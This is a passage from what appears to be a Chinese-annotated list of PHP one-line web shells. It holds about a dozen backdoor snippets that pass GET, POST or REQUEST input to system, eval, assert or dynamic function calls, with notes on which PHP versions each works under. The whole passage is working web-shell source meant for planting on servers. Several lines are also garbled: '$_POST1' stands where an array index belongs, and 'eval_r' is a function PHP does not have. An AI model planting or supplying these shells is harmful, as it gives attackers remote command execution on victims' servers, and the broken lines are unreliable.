 35 <?php
36 //?func=system&cmd=whoami
37 $cmd=$_GET['cmd'];
38 $array1=array($cmd);
39 $func =$_GET['func'];
40 array_filter($array1,$func);
41 ?>
42
43 <?php usort($_GET,'asse'.'rt');?> php环境>=<5.6才能用
44 <?php usort(...$_GET);?>  php环境>=5.6才能用
45 <?php eval($_POST1);?>
46 <?php if(isset($_POST['c'])){eval($_POST['c']);}?>
47 <?php system($_REQUEST1);?>
48 <?php ($_=@$_GET1).@$_($_POST1)?>
49 <?php eval_r($_POST1)?>
50 <?php @eval_r($_POST1)?>//容错代码
51 <?php assert($_POST1);?>//使用Lanker一句话客户端的专家模式执行相关的PHP语句
52 <?$_POST['c']($_POST['cc']);?>
53 <?$_POST['c']($_POST['cc'],$_POST['cc'])?>